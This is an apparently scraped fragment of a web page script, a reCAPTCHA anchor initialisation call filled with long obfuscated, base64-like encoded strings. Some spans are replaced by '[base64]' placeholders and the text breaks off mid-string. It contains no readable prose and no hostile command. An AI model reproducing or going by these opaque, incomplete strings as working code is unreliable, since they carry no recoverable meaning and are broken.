      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6vCvcOvwqwewr8hW1TCqMO+JDcgwofDo8KrdjQlesKEEHzCm3AWwrsOGMOBw7gCwr93NUdFExYCw5AXI8Kvw7bDty82fibCkMKGdFrCtsOPw4dQNSx/Al7DqEbCtsKZw7/DicKUAsOLw4IWw6jCt8K/PcOdUsOWHU1Sw7VOIsOiwopxw4vCg3/CpMKLHsKVwrvCk1jDgHzCrsKOSGRFwoEmbSrCkkDDhxDCgsKcECRcwrfDvEPCu8Ojw6fDlcKfFzsBecOtworCjx3Dr8KVIUFyw6AMwrLDoUPDviNbFMOpw4HCksO/[base64]/wpxbwqZmdhwlQyhgUGvCsxE9VcORw7jCrR0/FTvDtjIue8Krw7LDjMK2e8OUw653w5w8wpXChBx9w4RkHQxmaCdIP8OuGsOMwqBbwqfDtcK/[base64]/[base64]/DlMO6w6LDh2Miw7vDq8K+wrnDgnzCnMKBw73DjMOfXcKMMwYVBMOLSkhFPmIxw55xw73DjAPCk03DiMOLGzfDjQrCnsOPCMK9wpzCicOnw7ECw5LDjEjCpFobVmkUw6/DlBDDrMOJw4nCvsKzTMOuw7cvEBhCwqoSAktgDiZZLsOwJx3Di8KHdgA8wp4Nw5vDpcKpTcKyVyjClztqw4cXIlPCnyc2cMOvwoTDsUHClV9WdMOQKyNZwrHDoVofw5cQRMKawrfCgcK6D8O1w67Cn37DnWhyw4llwojDusOswrh3I8KCw5nDlMK/w7oAEMKdfMOBB3TCkh3Ds8Kjw5Bnd8OkBcKtwrQnDsK+w7/CoXULw5HDsA/DjzkoFnB3w44AasKQw5TDjnHCjsKFwqbDnCwyWMOjf8KWPkvDkQXCgyUyKgvDplh+N8OAUC3DjMO6wr9qDH7ChGzDoinCmcO0B8KiHsKVw63Dm8O0wo0HKWBPwp/[base64]/Cj3bDq8OlwrJ8w7rDt8Odw6BqGwgCesOpw6nDlgLDq3zDucO4AsKCwqvCh0bDpsOjP8KGwp82ABJ/ZMO1w6cPdzfDmcK/[base64]/[base64]/FGrCqU4vcWtTScOWR8KFwoo7J8O7wr/CpCNDw6vCscOdw5PDvMKOwpPCpMKjVMK1Z8O5w7hCV8KDw5VyNsOYw6/[base64]/CpkNRw5HDm8KNw7zDvsOwwp3DvcKXIkXCqcKdX2AjLsKrD8KjNQrCoMKDw45/w5PCt8Omwo3DlzB9bcOQG8O7wprDsMK7HT3Dozhaw4/CpMOhwqLCmMORwpIJw55bwrLChcKTwrfDhMOaG8KDeBLDqcK1HsKKXGXDmMOgEV7CscOORGrCmMKdYcOhYsOIwpEFw7wXwrxlw6vDnDnCgMOuXcKzw6zDilPDgx8bPwrCsQMfdnTDvD7Cu2DDiRnDoMK3w4Jpw6DCqMOUw5gsw70VAnU/wrt1HsOtTMOGFMKEwoMsw7gUw7DCuzrDhsKJdsKEw57CuMOfw6FDAEDCnSDCrcOSwrzDsWM9NjpHwqFhCsKfw5hCVcOywo0UwrkTe8ODMAdgw4TDtMOCGMO9w6t6fB/ChBvCqB/[base64]/DgsK9wo3DjFx6WwQnTT0lOcK7w7UGQXDDisOBGMKGZzHCnhHCpB/Cv8Oww6jClAzDk8KCwqHCjMOTD8KNE8ONMWnCi1w8KcKaw4bDjsKKwrnDusKewrtRwo5swprDrcK3QcOQwr/CmlbCqMKoU0vDu8OQwqIFJCLCgsK4IMOTO8Kaw7HCj8KGZzPCj2vCucKbw4cpw4lww6sjI2chCTFKwrbCqhnDqj1sdh5uwo5wWlF/[base64]/Dm8KQDx9yfMOQw4zDhcOFHHtUwpHCvcKTwrQ7KcOcwrfCoGZow5TDsTEYwo/DjhwAwrt3N8KYwr55w7d3ZcO/Y2nCpSlIfsKawpzCl8Odw5XCl8Kvw4FxSBfCrMOLwqjDmRdHfMOEw4Z4VcOawpxwE8OCw4DCgSJaw69XwqnCrCdWUcOIwoXDrMOhJcKmwpzDlMO6QcO6worCgjRSWHcZUTDCh8OEw6d8OcO1Dh4Iw4nDsXzDtS3DiEJDS8Kpw487cMK8wot3w4PDqMOuc0zDm8K/dUvCmG7CjcOjGMOawojCrVEVwqDCrcOYw7vDtsK4wrfCqGUdIsKjflprwq3Cr8KXw7rCsMO4w5/Cr8OUwp0xw4gbFsKiw5rCiiUnYGoow5E2XcKywr7CqsOYw5FpwrrDr8KSTsONworDs8OnSX7Dj8OYwqQlw4gGw6NyQVoNwoJGJGgIIsKwZW7DtlEiAHguw6/DnsONVcODRcOaw4Erw5Uiw4bCqMKmwq/ClcOXKALDnEjDsA1mIhzCtMOBwpkmbhEPw4vDgHtswrTCkcKFMMOfwrQ3wrJywqB6wpVZw5/DukXCsk/[base64]/DqkDDpAnCiw/ClsK2FDNMXGxpwqUdwoVbSsOGw7okfVzCpcOhw5XCoMK+NcOeOMKIw5bDiMKywovDu2zClcO7w7zCicKSK0VswrPCq8OzwrjDhCVlw7LCgcKYw5/Cl38uw4g0GcKBCxLCo8Kjw58MScOHAUHDvlNDKmVnWMKZw5FFLg3DkW/CkyBmJVN7FCvDh8OrwqfCjnDCkXsMQClEwoh4PVk1wpLCvcKOwp5Hw6tcw6fDlMK7w7V8w7gEwqzDow3CsHrCrsKlwq/DqQHCiTnDh8OfwqsFwrlrwqd/DcOMwq/Dji4vWsK1wpI7csO8MMOwbcKlQgRwLcKKUMO4c10nSHdRw7JBw63Dt14PRcKlOUIpw7hSZ1rDtCfDrsKpw7s0wofDr8Kqwq/[base64]/DocK5DMO+w64oZcKkwpbChsKFwr4HwqBWUB8swofDnsOWWThfbFHCn8OAw4YUw5EucXscwrbCoMO5wo3ClWDCi8Orwp0LC8OcSlp9Nz9Uw5/Dpn/CrMOOQcKuwqouw4dkw7lpC2TCrE8qJHh4Il7CvwzCocOywp4kw5nCgMOsWMOQw5ohw5HDkHzDhCbDlA9MSS1gK8OHand4wpnDrFlWAcKXw7VeeRvDqndkwpUaw7YzcAbCsiZxw6zDosK7w4FuCcKBwpw6NiTCknd/eU9awrvCjMK9DlM4w5LCssKQwpPCosOlJcObwrjCg8Oow7Agw7fCpcOuwposwoTCrcKyw6XDjgEawrLCvi7DlcOSLUbCqV3CmxzCkSdJCMK3NkbDsRUww4pow4JewozDqXgVwq9ewqXCmMK8w4dfw57DqMK5Ci9vGcKoUcOjNsKVw5/CsXvCpCTCtTIMwqvCghHDngk9asKRw7LCk8Kqw7nCv8O3w6nCrsOhSMKNwrPCj3DDpy/[base64]/DtHcHw5dOasKTZABhwp3CpMOfR3MUUyrDi8OJFXzCrnHCtcKbRMKHQls9wqhsdMK6w7PCqT9oDsO4GcKTbRfCgcKjw4l/w6PDkyTCucKuw7BEbQQvwpDDmMKwwrw3wolYOMONQz1EwqjDusK7NG/DrwzCkiBFHMOmwoVcOcOaA0wswpfCn11sF8OoX8OKwoPChMORG8KWw7HDoUTDusOVEVYFcydlVGjDvwDDp8KZBcK0B8O0bl/DsWZ3TQs4E8Omw7Q0w5fDowYXNnVpCMOWw75NW3xbTCt5w7JXwotwL3pEF8Kzw4RJwqVsT2NqCVdBchnCsMOUASUDwqjCncKZJsKGLnTDnh/CizI2SR7DiMK+XsKfesOewrnCl2bDuxBww7/DkyXDu8KZwpYhE8O2wqxIwrQGwr/DrMO8w5/DjMKZHMOwMxQHCsKMLyU0ZsKhwqPDmzPCm8Olw6HCnsOcKBfCtRUtb8OPN2fCt8O/I8OXbnLCosKsfcOkG8OAwpfCvBkPw740wpzDs8OkwqEuOkDDkcKsw6kgCUtwwp1WTsOmAgLCrMOXE3Y4w5vCkVwKLMO1dHPDiMONw4vCkCHCs0rCqsKiw5/CoElVcsK3ADzCg2TDhsO0w554wqvDlsOTwrgVMWrDgSJEwoUACcKhcXZwccK2wp5JZcOTwobDvsKKE2jCoMKtw6/CuRrCj8K4wozDgcOywq0NwrNwZENKwqjChjJFfsKcw5XCi8K9ZcOtw5LDhMOxw5NvQnA0EsKBPsKjw54GLsOUL8O6FsOdw6fDj3HCjl/DjMKUwonCuMKBwoJ/Y8OGwrPDkkAZIxLCgQAUw7QywpcIwoLCjXbCn8KEw5/DlH9+wojCiMKuKw7ChcOtw60HwrzCoj0rwohhwqpcw5Zzw7/CncKqUMKww78vwpV1RsKRCcOzCxjCpVfDqMOIXsKeQMKwwpcIw5NsKMOlw7x4wrlRw5MXWMKew7DCs8ORWVQaw44Rwr3Do8OvPsOQwqLClMKPwpxmwqrDisKgw6fDoMOyFhMBwo1yw4EMLk1ZwqYeecOgZ8OSw5lewotqw67CuMKCwrh/d8KuwoDDrcKTAXTCrsKqSj1mw6ZtGB3Cu8O+A8OfwobDm8KowrnDrhwmwpjCpsKZwodIw67CuTPDmMO1wpDCscOAwrFPMGbDo2oqKcK9RsKLK8ORNsOxHcKpw557UxLDksKnWsOgcBM1JcKPw640w4nCgcK4w6Q1w4/DvMK4wq3DnnsvRSBBFylbJ23ChcO1w5HDrsOQNXECFzjCjsKaeG1Sw7h1eEluw4EKVhp9KMK8w4HCojkwc8OzXsOafcKaw59bw6/CvBZ7w53Di8O3YMKIRMOqCMOJwqknQhDCk1vCgMKRHsO7Mx/Do2MBBgVxwrAAw6vDusK5w4g5dcOUwrY5w7vCsQkPwq/DnSjCvcO1EgdZwolDDk5lw5nCoUvDkcKIDcKBcg50ScOrwpPDgAzCk8K/B8OWwoTChHrDmHoac8KUGmbCrcKUwqcPw7HDumfDpQwmwqZeLSzDpMKOXcOOw7vCmXYIZBAlXcO+YMOpNA3CtcKcBMOQw6gcQMKXwp0LOsK2woEUBk7DrcOhw57CosOgw7gQUAZNwqfDlVMwC1HCuS0swr1ewpbDmVlhwocFGQB6w7clwqfDmMKYw7/Cki4swr4GCsKSw5kZGcKywpLCjsKARsKKw7YOfHkcwrPDs8OTUk3DmcKOwp4Lw5fDumBLwp9LQMO+wqrDpMKiesKeChfDhxJEUE/[base64]/DncKVX8KZCsO4TsOpCnTDqArDo2Nvw7jCuzRrFX/CusOrP8Oiw4powp5HK8ORwoPDkcOlQg/[base64]/CtcKyw7nDk086dcKFRiLDj8Kew7XCiCfCmivCoMOHSMOxYMKow6NQwoHCsxYxRX5bw7w4wqJ2CDRbZUIkw4pQw4kPw5XDpUNVA1bCh8O0w5VVw41Cw5LDi8Kvw6bDtMKdScOIbyB0w6ICwrI+w6UtwoMGwobDlw7CvFDCt8Obw6p8L2F/wqTDtMKxUMO6V1EUwq06HSkMCcOnUQNZZ8KNIcOuw6zDrcKSQETCqcKiTy9vTDx2wqnCgirDqVHDvFAPOMKvRAfCvF8jbcK+DcOuOcONw6/DssKxB0Ihw4jCpcOkw5kdXjtPemTCjzBNwqHCjMOFd3nClHh9PDzDgHjDqsKrBARlF1bDp05uwq8LwojCn8OwwojDunrCvcKLDcO6w6LCqBUnwpfCgmTDo3geXlnDoyZDwq4EMMO8w7xqw7ZHwqkFw7g5w75VMsKGwr8kwo/[base64]/EMKSFsOHMlTDhsKHw45mUmxuRi/[base64]/[base64]/wojDg2zCmAHDuSJMd8K2wosWf8Khw7U1aXjCm8OpaSwlGcK8w4rDrw/Cmi4ITl9Zw4nCuMO6SsOsw6BUwqp2wpk1w7lNVsKMw6rDscOrDi7DosO9wqHCssO6P03Dr8OWwpLDpVbCkX7DicKtGio1WsK/w7Nqw6zDtHXChsOIVcKUcR7CoX7DpcKrM8KdF0kWw79HcMOFwokeCMO6DgUgwp7Cs8O5wrtAwopkZXjDqFAiwqrDm8KYwq/DpcKwwopdByTDrsKCKCwmwpPDi8KTOj8MD8O7wpLChErCl8OFRU8ZwrfCoMO4KMOrVVXCtMOdw6XCgsKJw6HDv0dTw7klAktiwphDTlVpBnHDp8K2I3PChBTCoFHDicKYDU3CuMO9KTbCvCzCmjtaesOowqjCtXHDs0M+Ax3Dj2TDt8Oewpg5BhQTYsOWbcK/wo7CocOPNAzDmwHDksOdNcONwqHDksKdXGnDl37CnDhzwqPCoMOEG8OqIWpGeXzClcO4NMO6BcKGCXvCicKnNcK/Zy7DtwfDi8O+BsKiwoJ0worCkcOMw6TDsRoiMWzDgDc3wrHCkcKZbsKkwrnDkBjCpsKGwqfDjcKnP0/Cj8OTfVw8w5BoXH3CusOPw5XDqsOXL1p/w6F4w7rDjUJYw7UwdHTClBlpw53DtHDDkjnDm8OsXyPDkcO9wqPClMKxw4kxXQgtw68jNcOsY8OWLRDCpcO5wofCpcOhGMOkwoU+J8Ocw5vDuMK8w5pNVsKRT8K/[base64]/MQbDn8KjZMKKQ8KpKsOlwq7DhC3DlcKgwrTDv1dfa1QUw6QTFBHCtcO2BGtARk9gw4QEw7jCncOccTvCj8OPT2LDisOWw6XCvXfCksKsUsKpeMKZwrlvwrV2w5nDvC3DoVDCp8KGwqR8TnYqGMKbw5/[base64]/CrVnCpsKwwoTDmSpRBcKtSCzCq1jDuybDjzvDoDfCjcKMw4rDhhBXwpcWBsOkworCvXLCpcO7bsOOw4jDuSp5QlDDlcOXwpfChlIsFnDDsMKpV8Omw7ZSwqrDhMK0DQrCrj3DpzfCrsKawoTDl2R1aMO2OsOCEcK7wrUOwr/CjhPDoMO9wo8qA8KMcMKDcMKbBsK/w6Vswr96wrkqccOJwovDsMKtwod9wpHDvcO1w4dQw40fwrw8w63Di0EUw7Ydw6PCscOPwpXCoRXCtEXCpBXDoBHDrsKWwrHDlsKWwrZPLTIhAE9vfC7ChR7CvMO6w4bDncK/a8Kbw5tXMR3CsEU/SDrDp3FJSMOwEsKvPRHCq3TDs1bCqV/DrSLCjcO5I0N3w7vDjsOwImHCqMKFZMOTwp13wpfDlcOTwpvCuMOew5jDn8OnFsKUTnDDsMKEE0sdw6HDhx/[base64]/GMKVTngowoJ5V8Kewq/DnkbCpDRWw4XCoMKJP8Oew7EKfsOscCQQw6Fqwrs4YsOdIsKxfMKafGBlw4nCg8OjJEUISXtvM1F0UG7DiV0CLcOeU8O+wrjDssKaQDNtRcO6QyIkfsKkw6vDtT5FwoxXYhPCvFBoeX7DhsKIw6LDrMK5XC/[base64]/[base64]/[base64]/DhMKowrvDmks2w6PDuSUCBsKdw5vDsAI7B8KRJ3XDtMKSwq7Di8K9a8KOYMOhwrLCvyHDh35KIzXDs8KeCcKhwrfCplTDgsK4w61lw4nCtFDCuVTCucOwQcKFw4UwY8Oxw5HDlcKKw49ewq/[base64]/DhsOcw6t6XsOFeyzDi8Oqwo5JNcOAw5vChcOdLsKew6Fvwqpyw7dvwrnDnsKAw7wiw7vCpmPDil49wrPDrEvCqEs9cDPDpUzCkMOowovCr33Cj8Oww7/CtULCg8OFVcKUwozCmcOTdUpTwqTDgMKWVWDDkSBvw7vDoVENwpQqdirCryU5wqpPKVrDojXDlTDCtkM2FGc+IMORw51gCsKlAwzDlMOVw4zDrMO1X8OXWsK6wr/DpQrDv8OAZ0hTw6LDvQrDn8KbHsO6QcORw7DDjMK3CMKYw4nClcOhR8Olw4zCncKpw5fCmsObXBRew7jDmCrDgMKnw454MMK0wol0UMO1DcOzNjPCksOKI8OvbMOXwpweTcKkwrLDs1Mpwrk5DBE/KsOWe2jCpRkoH8OYZMOIw4fDoG3CtlDDoEE8w7nCrmocwpTDrTlwAkTDscOUw7l5wpAwJ2TDkkJbw4jCu3glPlrDtcO+w4rDhg1HXsKEw7tIwoLCq8OEwoXCp8OhEcKIw6UDHsOzDsK1McOPYClzwozCi8KHasKVZElnFcKtEi/DgsK8w4ghZWTDr2nDjWvCncKlw7LCqjfDuD/DsMOqwrV6wqtGwqAxwqjCocKwwovCpiB5w41EbF3ClsKuwoxFC3ALWGF6Rz7DkMKiawImBCxIasOyMMOyKcOoRzfCv8K+BRbDoMOSPMKBwp/[base64]/[base64]/[base64]/QHpEPEPCocOneMKZbUjDsMO9Hi3DjlzCjjUgw5DDgzo+YsOHw57DgXICECpsw7TDrsO/YjAoJ8O6HMKvw4zCh33Du8O5F8O2w4dFw6/[base64]/CvyXDicOGCcKkwo8Owr3Ct8Odwo/[base64]/CRpYwqTCgMKSAUPDo8KfBcKFw6vDssOoKsOnwo8cwr3DrsKgJcO6wonDjsKKGMOmOW/CkSPCqh8wScK7w5vDiMOSw5Z6w5E2LsKLw7FHOCvDmgMeGMORAsK/DR0Nw4RfVMOzRMOnwoTClcOGwpZ2bSXCl8O/wqTCojLDozHCqcOhF8K+wqTDp2bDi0HDtGrCllBkwrQNecOrw73CqcObw6c7woPDnMOMbxZXwrxwdMOEIWhCwrQ5w6nDoAdVckrCgSTCh8Kfw4FxfsOxwq8bw7wCw5/DlcKCMXlCwrTCqUwxcMKuZsKGG8ObwqDCr1UpYcK+woLCksO+H0FkwoPDrMO2wphgQ8Kbw5TCrhcxQ1nDgTjDgcOJw5Yzw6LDtMK9wpnDhT/Dvh/[base64]/CkMKoR2PCiMOvw73CqR5fEn8XwppQOU/[base64]/w4guwooqHVPDnsOew4tvwqfCsDI1w4wDbcKtw4DDgMOUbMK6MULCu8KKw5HCrxVhSHNpwp4lNMKBHMKfBhDCtcOWw7XDuMOCHMOfAHoiF2MZwojCqQUzw4fCp33Ch1Nzwq/DlcOSw63Dth/Di8ObKkQTMsOvw6rCn29pwrDCp8ORwqPDlMOFDznCjTtMI3VqTCDDuGnCiW/DnHU4wos1wrvDpMKnbhovw4XDvMKIw7EwWwrCn8KlaMOEc8OfJ8Klwrl9AGArw7BPwrbDnhvDvcKeKsKpw73CqcKiw4HCglMhYnIrwpZ1IsKTw4UWJyXDswDCnsOww5XDkcOmw5/Ck8KbFWHDs8KSwqfCkFDClcORGWrCn8O6wq7DkH7CvjwqwpU3w6bDrsOwQFZfAHvCisO6wpHDhsK8F8OUX8O/bsKQWMKdGsOvex7CniccOMK1wqrDqcKmwoXCmUwxMsK/wprDvMK/[base64]/CgjjDisO9woHCocO/RTh+wonCs8OZd8O3w4XDlTvCh2nDkMK1w7rDscKPFGnDrn3CtVzDnMOmOsOSY0hkQEcbwqPCsxVdw4bDkMORfcODw6/Dnm1aw4h5csKnwqguIBxfHWjCh3TCnV9DUsOtw7RUQcO3w4QAdSTCn0Maw5LCoMKmJMKcT8KbJ8Kww4TCn8KAw412wrJ2csOJK0TDqU1Kw4XCvhPDhgcbw4QUEsOvwqFhwobDvsK5wplsXFwqw6/CssOOQVnCpcKtfcKpw5w/[base64]/CmjXCnS7Djg9ZwrzCosK0w7bChsOMH8KdZyx/wol+w5ZOd8KLw6Q9PR9Uw7V6bwtAbcOiwovDrMOkM8Orw5bDqijDlUXCjgLCrmZraMKMwoIIwpINw6s3wqRrwo/Chg3DqXRwOzBvTTnDmsORR8OTakDCvsK2w7hxKFk7CcO2wrgdCycqwpoyN8KHw5scIi/[base64]/FRgKfx8Iw4lROsOSwofCqS5KNxheB8Oiw74+wrglw5DCrsO5wq9dUsOhRcKBEzPDjsKXw75DWMOiMSRnOcOtIBTCtC8/[base64]/w7/Dt8OhwpnCmh3DpMK4eMKtwqERwonDlcKVw4rCvMKRb8Kuc1RyacKRECrDjjTDvsKrL8O6wqHDjMOuFSEvw4XDusOnwrImw5fCmhjCkcOXw4zDvsOGw7jCt8Ovw7gYMAlgNi/[base64]/[base64]/TknDkj7Dm2REwqrCjQwsf8KKITTCrjXDtAp/[base64]/w6Zew7/CiH3CtgbDoivCjWnCoynDq8KkYcKTfQMFw44HPDVnw5Yww4QkJ8K0HRcGbF0DJDtXwrHCikjCiwfCn8Oaw4kiwqEFw63DhMKBw4xXacONwp/DicOhLALChkbDj8K1wo4ywo0ow7Q8DULCjUFWw7s2UwDDtsOVAMOuVEXCjGc+HMOpwoA3RUEMWcO7w7TCgDkbworDiMOCw7fDnsOQOycBe8KewoTCl8OeQA3CpsOMw4/CgAfCi8OxwpfCuMKIwq5lCijCsMK6bMO5TXjCmcOfwoDCtRwpw53Dq2MmwqTCl11twqfDpcKnw7ErwqElwoTDrsKDT8K8wq7Dmgc6w5osw6Ahw4nDjcK8wo4Mw7RlVcOFfnvCo2/DmsOrw6oew6A1w4sDw7kLWQddK8KXFsKWwpUaAF/Dqi3Du8O2Q2EFD8KxGlR2w64Hw4DDusO+w6TCksKsD8KvdMOtUW/DgcKRKcK3wqzCjMOcH8OWwqjCl0PCpUjDogLDj2o3JsOsHsO6Yg3DssKEIAIgw4PCvzXCrWcKwrXDscKcw5B/wp7CvsO9HcK4EcKwEcO4wpsFOAzCp1QDXi3CvcOaVjsbGcK/wosKwoQjUcKhwodNw6kPwqBFdsKhI8K6w4M6TSBnwo1rwrnDq8KsQ8OfZ0DClsKOw6cgw6TDg8KkBMORw4nDgMKzwockw4bDtsOaEnrCt3UpwqHDocO/VVQzW8OmDUfDm8Kjwrohw63CicOaw4lJwr3DtGpyw5JuwqFgwpgXaB3CtmfCvz7CjXPChMOURGnCr1NlMcKYdB/DkcOHw6wxJBptXShZLcOVw7/CssOlbnfDsGEWFHEEIHzCriVOXTc5GQoIcsKnMEDCqsOELsKmwr7DnMKiZkV9QCvCrsOFeMKlw4XCtkPDoVjDoMORwpLCvzJXDMOGwpTCjCfDhVjCpMKzw4TDucOFdEFqPXDDkgEbbCYALcO/wpXCkHZScUd8SifDucKTUcOyOMOZLcO6GMOtwqoebSDDo8OfLgPDlMKUw4AyFcOEw7RMwrXCkEdrwq3CsFg3HMOee8OSYMOpHlfCqFrDpiVHw7HCuSjCkEEAMHTDksKYFcOsWxXDokd2GcOHwp9KAjzCriB3w5VPw6zCpcOMwpFdR1TDhi/CgQBUw7TDgCh7wo/DiXk3wpbDjBY6wpTCjiQvwoovw6kAwrk5w7hbw5UxDcKUwrLDhUvCn8OwB8OVc8KowpTChA13dQ8xRMKBw7nDncOOXcKjw6Rpw4EVdhpmwrzDgAI4w4PDjh58w6/DhlkOw5U/[base64]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[base64]/CjsOiw44/MDgIwqTDq28yS8O2VsOGwoHDoTzCjcKYdMOtwpbDvQZ4AlTCuAvDvsKOwpJfwqfCk8OHwr3DrBrDvcKCw5vDqTEpwrjCowTDjcKLGgoSGzvCi8OSZD7Dq8KOwrgLw6TCkUARw4tyw6HCmhDCvcO8w4LCv8OKHcOAW8OsKMO/IsKaw54LW8Oww5jDq2hlVsKba8KDecKSKMOMHB7DusKDwqICcBXCjTzDv8OQw43CmRc9wqB2wqXDh0XCiWhuw6fDqcKIw7/Cg0Vow7EbSMKbP8ORwqhYf8KILmcZw5HCqS7Dv8KowqweDMKIInQ6wqkkwpAIADDDmBMBwpYTwpJWw4vCj03Cv1dow73DkBsCLm/ChVNzwqjCmmrDvGjDvcKjfDUzw4bCqyjDtD3DmcK3w5/CqMKQwqhzwrVcRxTDjGN8w5rCk8KtC8OSwrzCnsK8wqJQIsOEIMK7wqlHw44EVAB2bxbDicKZw4TDvB7DkmfDtk/Dsk0AXEIWdFzClsO6cB97w5HChMO7wpogLsK0wrUMVHfCkRwQworCmMOpwqTCv0wrcw/DkXB7wqwUGMOBwpvCizDDkMOTw4wgwpUWw61Hw7UHwpHDuMOHw7PDpMOsfMK8w4Vtwo3CpwYiSMOzJsKtw4TDrcK/[base64]/eUXDqRXCu8OOSVh2wrFCLUzDkMKZMMOjw6Mgw4xfw4/DncKcw5hGw7PCtMOnw7LCgVdwdSDCq8Kvwp/Cu2Jxw55nwpnClHR6wq/Cpg7Dp8K7w7dyw5PDq8OLwoAMZsKaW8O6wpfCusOpwqt2C0M1w45Bw4TCqDvCrwMKWyIZNXPCtMK/VMKkwoROD8OId8K3TCsXeMO7M0c8wp1kwoYjYMK5ZcO0wo3CjUDCl0ksC8K+wpXDqhMRecKlFcOHdHchw7rDmMOVSV7Dt8Kfw4YedR/[base64]/CuA4sN8O5AHBpX8KcwovDrsOhw7bDnG0abcKYFcKXE8OUw5MvBMKCLsKawqLDmWbDtMOQwpR0wrLChxgxLVTCiMOpwodWBEkiw4Y7w5UOTMKLw7TCpHwOw5IaKwDDlsKKw7YLw7/DmcKCa8KNbgRjFhxQUcOewoHCpsK+Yy5hw601w5LDt8Kow78Uw6/[base64]/CrsOBwrfDuMKMfXdsCCFBf8OIwpEVWwDCrkR/w7HCnVlcw4EBwrDDjsOEfMOKw4vDlMO2MW/CgMK6DMKAwoRFwrTDtcKiCkHDpzsHw4rDrWgZD8KNTUFVw6TCvsOaw7XCi8KNLHXCuD0LN8ONV8K0LsOywpd7GRnDp